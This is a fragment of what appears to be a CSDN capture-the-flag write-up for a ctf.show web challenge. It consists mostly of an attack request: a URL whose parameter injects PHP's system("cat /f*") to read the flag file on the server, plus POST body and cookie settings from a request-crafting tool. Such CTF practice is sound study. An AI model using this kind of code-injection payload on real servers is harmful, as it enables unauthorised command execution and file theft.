 http://2e0f6d66-58d3-4c80-a494-1dbcd26754a3.challenge.ctf.show/?c=d&d[6][0][7][5][8][0][9][4][4]=system("cat /f*");
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=c
Name
Cookie
Value
CTFshow-QQ群:=a
CSDN @yu22x